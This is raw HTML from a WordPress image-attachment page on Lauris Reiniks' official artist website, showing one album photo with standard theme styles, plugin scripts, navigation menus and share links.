

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://laurisreiniks.lv/2007/05/laurim-jauns-albums-nakts-veikala/14_l/
body_size: 43365
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="lv"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="lv"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="lv">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<title>Lauris Reiniks &#8211; Official Artist Website   &raquo; 14_l</title>

<link rel="stylesheet" href="http://laurisreiniks.lv/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.5" type="text/css" media="all" />
	<link rel="pingback" href="http://laurisreiniks.lv/xmlrpc.php" />
		
	<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Feed" href="http://laurisreiniks.lv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Comments Feed" href="http://laurisreiniks.lv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; 14_l Comments Feed" href="http://laurisreiniks.lv/2007/05/laurim-jauns-albums-nakts-veikala/14_l/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/laurisreiniks.lv\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://laurisreiniks.lv/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://laurisreiniks.lv/wp-includes/js/mediaelement/wp-mediaelement.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.3.5&#038;ver=4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.medium_grey {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
padding:2px 4px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#888;
white-space:nowrap;
}

.tp-caption.small_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:14px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.medium_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:40px;
line-height:40px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.very_large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
letter-spacing:-2px;
}

.tp-caption.very_big_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#000;
}

.tp-caption.very_big_black {
position:absolute;
color:#000;
text-shadow:none;
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#fff;
}

.tp-caption.modern_medium_fat {
position:absolute;
color:#000;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_fat_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_light {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_big_bluebg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#4e5b6c;
letter-spacing:0;
}

.tp-caption.modern_big_redbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
padding-top:1px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#de543e;
letter-spacing:0;
}

.tp-caption.modern_small_text_dark {
position:absolute;
color:#555;
text-shadow:none;
font-size:14px;
line-height:22px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.boxshadow {
-moz-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
-webkit-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
}

.tp-caption.black {
color:#000;
text-shadow:none;
}

.tp-caption.noshadow {
text-shadow:none;
}

.tp-caption.thinheadline_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:30px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.thintext_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:16px;
line-height:26px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.largeblackbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#000;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largepinkbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#db4360;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largewhitebg {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#fff;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largegreenbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#67ae73;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.excerpt {
font-size:36px;
line-height:36px;
font-weight:700;
font-family:Arial;
color:#ffffff;
text-decoration:none;
background-color:rgba(0, 0, 0, 1);
text-shadow:none;
margin:0px;
letter-spacing:-1.5px;
padding:1px 4px 0px 4px;
width:150px;
white-space:normal !important;
height:auto;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.large_bold_grey {
font-size:60px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
text-shadow:none;
margin:0px;
padding:1px 4px 0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_thin_grey {
font-size:34px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_thin_grey {
font-size:18px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(117, 117, 117);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.lightgrey_divider {
text-decoration:none;
background-color:rgba(235, 235, 235, 1);
width:370px;
height:3px;
background-position:initial initial;
background-repeat:initial initial;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_darkblue {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_darkblue {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(52, 73, 94);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_red {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_red {
font-size:21px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_red {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(227, 58, 12);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_orange {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(243, 156, 18);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_orange {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(243, 156, 18);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.grassfloor {
text-decoration:none;
background-color:rgba(160, 179, 151, 1);
width:4000px;
height:150px;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_white {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_white {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white_center {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:#ffffff;
text-decoration:none;
background-color:transparent;
padding:0px 0px 0px 0px;
text-align:center;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_asbestos {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(127, 140, 141);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_black {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.large_bold_black {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_darkblue {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_light_white {
font-size:17px;
line-height:28px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.roundedimage {
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bg_black {
font-size:40px;
line-height:40px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(0, 0, 0);
padding:10px 20px 15px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumwhitebg {
font-size:30px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:rgb(255, 255, 255);
padding:5px 15px 10px;
text-shadow:none;
border-width:0px;
border-color:rgb(0, 0, 0);
border-style:none;
}


.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='style-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/superfish/css/superfish.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/component.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.1' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome-ie7.min.css?ver=4.3.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-fancybox-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/flexslider/flexslider.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/stylesheet/style-responsive.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/stylesheet/style-custom.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://laurisreiniks.lv/wp-content/plugins/jetpack/css/jetpack.css?ver=3.9.6' type='text/css' media='all' />
<script type='text/javascript' src='http://laurisreiniks.lv/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20150408'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://laurisreiniks.lv/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://laurisreiniks.lv/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.1" />
<link rel='shortlink' href='http://wp.me/a7ri8r-SW' />
<meta name="generator" content="WPML ver:3.1.5 stt:32,1;0" />

<style type="text/css">											
</style><style type='text/css'>img#wpstats{display:none}</style><link rel="shortcut icon" href="http://laurisreiniks.lv/wp-content/uploads/2014/06/favicon.ico" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/javascript/html5.js" type="text/javascript"></script>
<script src="http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="14_l" />
<meta property="og:url" content="http://laurisreiniks.lv/2007/05/laurim-jauns-albums-nakts-veikala/14_l/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2014-08-14T22:14:44+00:00" />
<meta property="article:modified_time" content="2014-08-14T22:14:44+00:00" />
<meta property="og:site_name" content="Lauris Reiniks - Official Artist Website" />
<meta property="og:image" content="http://laurisreiniks.lv/wp-content/uploads/2007/05/14_l.jpg" />
<meta property="og:locale" content="lv_LV" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />
</head>

<body class="attachment single single-attachment postid-3406 attachmentid-3406 attachment-jpeg">
<div class="body-wrapper ">
	<div class="body-overlay"></div>
		<header class="gdlr-header-wrapper  float-menu gdlr-no-height">
		
		<div class="gdlr-header-substitute">
			<div class="gdlr-header-inner">
				<div class="gdlr-header-overlay"></div>
				<div class="gdlr-header-top-gimmick"></div>
				<div class="gdlr-header-container container">
					<!-- logo -->
					<div class="gdlr-logo">
												<a href="http://laurisreiniks.lv" >
							<img src="http://laurisreiniks.lv/wp-content/uploads/2014/06/lauris-reiniks-signature-parakts.png" alt="" width="302" height="132" />						
						</a>
											</div>

					<nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu" class="sf-menu gdlr-main-menu"><li  id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737menu-item menu-item-type-post_type menu-item-object-page menu-item-2737 gdlr-normal-menu"><a href="http://laurisreiniks.lv/">Sākums</a></li>
<li  id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750menu-item menu-item-type-post_type menu-item-object-page menu-item-2750 gdlr-normal-menu"><a href="http://laurisreiniks.lv/biografija/">Biogrāfija</a></li>
<li  id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310menu-item menu-item-type-post_type menu-item-object-page menu-item-3310 gdlr-normal-menu"><a href="http://laurisreiniks.lv/jaunumi/">Jaunumi</a></li>
<li  id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897menu-item menu-item-type-post_type menu-item-object-page menu-item-2897 gdlr-normal-menu"><a href="http://laurisreiniks.lv/muzika/">Mūzika</a></li>
<li  id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712menu-item menu-item-type-post_type menu-item-object-page menu-item-4712 gdlr-normal-menu"><a href="http://laurisreiniks.lv/video/">Video</a></li>
<li  id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711menu-item menu-item-type-post_type menu-item-object-page menu-item-4711 gdlr-normal-menu"><a href="http://laurisreiniks.lv/foto/">Foto</a></li>
<li  id="menu-item-2781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781menu-item menu-item-type-post_type menu-item-object-page menu-item-2781 gdlr-normal-menu"><a href="http://laurisreiniks.lv/koncerti/">Koncerti</a></li>
<li  id="menu-item-2883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883menu-item menu-item-type-post_type menu-item-object-page menu-item-2883 gdlr-normal-menu"><a href="http://laurisreiniks.lv/kontakti/">Kontakti</a></li>
<li  id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905menu-item menu-item-type-custom menu-item-object-custom menu-item-2905 gdlr-normal-menu"><a href="/en">EN</a></li>
</ul></nav><div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu-1" class="dl-menu gdlr-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737"><a href="http://laurisreiniks.lv/">Sākums</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="http://laurisreiniks.lv/biografija/">Biogrāfija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="http://laurisreiniks.lv/jaunumi/">Jaunumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="http://laurisreiniks.lv/muzika/">Mūzika</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="http://laurisreiniks.lv/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="http://laurisreiniks.lv/foto/">Foto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781"><a href="http://laurisreiniks.lv/koncerti/">Koncerti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883"><a href="http://laurisreiniks.lv/kontakti/">Kontakti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="/en">EN</a></li>
</ul></div>					<div class="clear"></div>
				</div>
				<div class="gdlr-header-bottom-gimmick"></div>
			</div>
		</div>
		<div class="clear"></div>	
		
			<div class="gdlr-page-title-wrapper"   >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container " >
								<h1 class="gdlr-page-title">14_l</h1>
							</div>	
			<div class="gdlr-header-bottom-gimmick"></div>
		</div>	
		<!-- is search -->	</header>
		<div class="content-wrapper"><div class="gdlr-content">

		<div class="with-sidebar-wrapper">
		<div class="with-sidebar-container container">
			<div class="with-sidebar-left eight columns">
				<div class="with-sidebar-content twelve columns">
					<div class="gdlr-item gdlr-blog-full gdlr-item-start-content">
										
						<!-- get the content based on post format -->
						
<article id="post-3406" class="post-3406 attachment type-attachment status-inherit hentry">
	<div class="gdlr-standard-style">
		<div class="blog-date-wrapper">
			<span class="blog-date-day">14</span>
			<span class="blog-date-month">August</span>
			<span class="blog-date-year">2014</span>
		</div>	

		<div class="gdlr-blog-content-wrapper">
			<div class="gdlr-blog-content-inner">
					
			
				<header class="post-header">
											<h1 class="gdlr-blog-title">14_l</h1>
						
					
										
					<div class="clear"></div>
				</header><!-- entry-header -->

				<div class="gdlr-blog-content"><p class="attachment"><a href='http://laurisreiniks.lv/wp-content/uploads/2007/05/14_l.jpg'><img width="300" height="212" src="http://laurisreiniks.lv/wp-content/uploads/2007/05/14_l-300x212.jpg" class="attachment-medium" alt="14_l" /></a></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>			</div> <!-- blog-content-inner -->
			
							<div class="gdlr-single-blog-tag">
					<span class="gdlr-separator">|</span><div class="clear"></div>				</div>

				<div class="gdlr-social-share">
<h3 class="social-share-title">Share Post</h3>

	<a href="http://www.facebook.com/share.php?u=http://laurisreiniks.lv/2007/05/laurim-jauns-albums-nakts-veikala/14_l/" target="_blank">
		<img src="http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/facebook.png" alt="facebook-share" width="32" height="32" />
	</a>

	<a href="https://plus.google.com/share?url=http://laurisreiniks.lv/2007/05/laurim-jauns-albums-nakts-veikala/14_l/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
		<img src="http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/google-plus.png" alt="google-share" width="32" height="32" />
	</a>



	<a href="http://pinterest.com/pin/create/button/?url=http://laurisreiniks.lv/2007/05/laurim-jauns-albums-nakts-veikala/14_l/&media=http://laurisreiniks.lv/wp-content/uploads/2007/05/14_l.jpg" class="pin-it-button" count-layout="horizontal" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
		<img src="http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/pinterest.png" alt="pinterest-share" width="32" height="32" />
	</a>	



